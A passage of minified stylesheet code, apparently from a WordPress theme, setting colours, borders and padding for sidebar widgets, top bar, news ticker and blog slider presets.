.jaw-popular_posts .content-box p{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .jaw-popular_posts .jaw-shadower{background:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#fafafa;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(250,250,250,0.9)}.sidebar.sidebars-preset-ts_1490125461495 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie p{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .btn{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .btn a,.sidebar.sidebars-preset-ts_1490125461495 .btn a:hover{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .login-submit input,.sidebar.sidebars-preset-ts_1490125461495 .login-submit input:focus{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw_social_widget .social{background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .jaw_social_widget .social a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 input,.sidebar.sidebars-preset-ts_1490125461495 input:focus,.sidebar.sidebars-preset-ts_1490125461495 textarea{border-color:#dcdcdc;color:#048cd4;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget_tag_cloud .tagcloud a{color:#048cd4;border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .wrap .author span{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a{background-color:#F1F1F1;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .blog-meta-info{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125461495 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125461495 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .sidebar-box{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125461495 .jaw_blog .blog-meta-info-content li a{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125461495 .posts_widget .post-comments-labes a:hover{color:#fafafa;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .format-review .image:before{background:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .widget:first-child .section-header{margin-top:-10px}.sidebar.sidebars-preset-ts_1490125462719 .widget{padding:0 30px}.sidebar.sidebars-preset-ts_1490125462719 .widget:first-child{padding-top:30px}.sidebar.sidebars-preset-ts_1490125462719.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719.bar_type_3 .section-name{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719.bar_type_3 .section-name .builder_custom_link{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section_bar:before{border-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section-name{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-title-bar-descripton{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .socialshare-icon li span{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw_instagram_widget a.checkit{background-color:rgba(250,250,250,0.9) !important;color:#3d3d3d !important}.sidebar.sidebars-preset-ts_1490125462719 .widget li{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget a{color:#fafafa;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .jaw-popular_posts .content-box p{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget .jaw-popular_posts .jaw-shadower{background:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#3d3d3d;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(61,61,61,0.9)}.sidebar.sidebars-preset-ts_1490125462719 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie p{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .btn{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .btn a,.sidebar.sidebars-preset-ts_1490125462719 .btn a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .login-submit input,.sidebar.sidebars-preset-ts_1490125462719 .login-submit input:focus{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw_social_widget .social{background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .jaw_social_widget .social a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 input,.sidebar.sidebars-preset-ts_1490125462719 input:focus,.sidebar.sidebars-preset-ts_1490125462719 textarea{border-color:#dcdcdc;color:#444;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget_tag_cloud .tagcloud a{color:#fafafa;border-color:#dcdcdc;background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .wrap .author span{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a{background-color:#7a7a7a;color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a:hover{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .blog-meta-info{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125462719 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125462719 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .sidebar-box{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125462719 .jaw_blog .blog-meta-info-content li a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125462719 .posts_widget .post-comments-labes a:hover{color:#3d3d3d;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .format-review .image:before{background:#fafafa}.head-preset-ts_1490125461023{background-color:#fafafa;color:#303030}.main-menu.jw-fullwidth-boxed,.jaw-top-bar.jw-fullwidth-boxed,.jaw-user-panel-content{background-color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content{background-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel{background-color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel a{color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .jaw-user-settings a{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn{background-color:#fafafa;color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn a,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn a:hover,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn a,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn a:hover{color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-submit input{background-color:#fafafa;color:#048cd4}.top_bar-preset-ts_1490125461927[class*='jw-fullwidth-on']{background-color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search #searchsubmit{background-color:#048cd4;border-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input{background-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input::-webkit-input-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input:-moz-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input::-moz-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input:-ms-input-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item a{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item a:hover{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item{border-color:#fafafa}div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-carousel-wrapper{background-color:#fafafa;border-color:#dcdcdc}div.ticker-preset-ts_1490125461023.jaw-ticker .main-title,div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125461023.jaw-ticker a{color:#3d3d3d}div.ticker-preset-ts_1490125461023.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider a{color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider p{color:#303030}div.post-preset-ts_1490125461023 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125461023 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125461023 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125461023 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description{background-color:#fafafa;color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description a{color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125461023 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 p,div.post-preset-ts_1490125461023 h1,div.post-preset-ts_1490125461023 h2,div.post-preset-ts_1490125461023 h3,div.post-preset-ts_1490125461023 h4,div.post-preset-ts_1490125461023 h5,div.post-preset-ts_1490125461023 h6,div.post-preset-ts_1490125461023 label,div.post-preset-ts_1490125461023 .error404,div.post-preset-ts_1490125461023 ul,div.post-preset-ts_1490125461023 .jw-custom-text{color:#303030}div.post-preset-ts_1490125461023 .jaw_user_hide .jaw_user_hide_button{color:#3d3d3d;background-color:#fafafa}div.post-preset-ts_1490125461023 .jwjs-clear-history a{color:#3d3d3d}div.post-preset-ts_1490125461023 .jwjs-clear-history a:hover{color:#3d3d3d}div.post-preset-ts_1490125461023 .post-comments-labes a,div.post-preset-ts_1490125461023 .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125461023 .format-review .image .jaw-shadower{background:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125461023 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125461023 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_big_left .section-name,div.post-preset-ts_1490125461023 div.bar_type_big_center .section-name,div.post-preset-ts_1490125461023 div.bar_type_big_right .section-name,div.post-preset-ts_1490125461023 div.bar_type_4 .section-name{color:#3d3d3d}div.post-preset-ts_1490125461023 div .jaw-title-bar-descripton{color:#303030}div.post-preset-ts_1490125461023 a{color:#3d3d3d}div.post-preset-ts_1490125461023 a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog.blog_special .box,div.post-preset-ts_1490125461023 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125461023 .jaw-single.blog_special .box,div.post-preset-ts_1490125461023 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125461023 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw_blog .quote-author,div.post-preset-ts_1490125461023 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125461023 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125461023 .jaw_blog .mashsb-count,div.post-preset-ts_1490125461023 .jaw-single .quote-author,div.post-preset-ts_1490125461023 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125461023 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125461023 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125461023 .jaw-single nav#nav-single a{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125461023 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog input#submit,div.post-preset-ts_1490125461023 .jaw-single input#submit{background-color:#fafafa;color:#444}div.post-preset-ts_1490125461023 .jaw_blog p,div.post-preset-ts_1490125461023 .jaw_blog li,div.post-preset-ts_1490125461023 .jaw_blog h1,div.post-preset-ts_1490125461023 .jaw_blog h2,div.post-preset-ts_1490125461023 .jaw_blog h3,div.post-preset-ts_1490125461023 .jaw_blog h4,div.post-preset-ts_1490125461023 .jaw_blog h5,div.post-preset-ts_1490125461023 .jaw_blog h6,div.post-preset-ts_1490125461023 .jaw-single p,div.post-preset-ts_1490125461023 .jaw-single li,div.post-preset-ts_1490125461023 .jaw-single h1,div.post-preset-ts_1490125461023 .jaw-single h2,div.post-preset-ts_1490125461023 .jaw-single h3,div.post-preset-ts_1490125461023 .jaw-single 